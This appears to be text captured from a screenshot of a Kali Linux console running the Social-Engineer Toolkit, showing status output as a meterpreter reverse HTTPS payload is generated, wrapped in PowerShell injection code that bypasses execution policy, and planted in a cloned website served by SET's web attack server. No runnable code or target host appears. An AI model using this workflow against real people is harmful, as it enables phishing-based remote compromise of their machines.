 Console n.º 1
Arquivo Ações Editar Exibir Ajuda
set:payloads> Enter the number for the payload [meterpreter_reverse_https]:
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 390 bytes
Final size of c file: 1668 bytes
[*] Prepping pyInjector for delivery..
[*] Prepping website for pyInjector shellcode injection..
[*] Base64 encoding shellcode and prepping for delivery..
[*] Multi/Pyinjection was specified. Overriding config options.
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 390 bytes
Final size of c file: 1668 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
`:oDFo:`
KALI LI
"the quieter you become, the more